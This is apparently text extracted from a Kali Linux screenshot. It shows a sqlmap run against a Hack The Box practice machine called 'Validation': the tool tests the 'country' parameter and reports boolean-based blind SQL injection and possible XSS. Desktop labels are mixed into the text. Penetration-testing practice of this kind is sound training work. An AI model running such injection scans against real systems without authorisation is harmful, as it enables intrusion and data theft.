 (user㉿kali)-[~/hackthebox/Validation]
$ sqlmap -r reg_request
Home
H
{1.5.2#stable}
V...
http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 02:26:12 /2022-04-01/
[02:26:12] [INFO] parsing HTTP request from 'reg_request'
[02:26:13] [INFO] testing connection to the target URL
[02:26:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:26:16] [INFO] testing if the target URL content is stable
[02:26:18] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If n
o dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[02:26:22] [INFO] searching for dynamic content
[02:26:22] [INFO] dynamic content marked for removal (2 regions)
[02:26:23] [INFO] testing if GET parameter 'country' is dynamic
[02:26:24] [INFO] GET parameter 'country' appears to be dynamic
[02:26:25] [WARNING] heuristic (basic) test shows that GET parameter 'country' might not be injectable
[02:26:27] [INFO] heuristic (XSS) test shows that GET parameter 'country' might be vulnerable to cross-site scripting (XSS) attacks
[02:26:27] [INFO] testing for SQL injection on GET parameter 'country'
[02:26:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:26:28] [WARNING] reflective value(s) found and filtering out
[02:26:33] [INFO] GET parameter 'country' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[02:27:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
KALI
BY OFFENSIVE SECURITY